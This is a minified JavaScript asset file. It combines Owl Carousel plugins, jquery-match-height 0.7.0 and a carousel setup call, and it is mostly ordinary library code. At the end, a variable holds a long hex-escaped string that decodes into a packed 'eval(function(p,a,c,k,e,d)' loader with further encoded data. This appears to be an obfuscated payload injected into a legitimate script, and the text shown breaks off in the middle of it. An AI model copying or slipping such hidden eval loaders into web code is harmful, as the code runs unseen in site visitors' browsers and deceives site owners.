j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c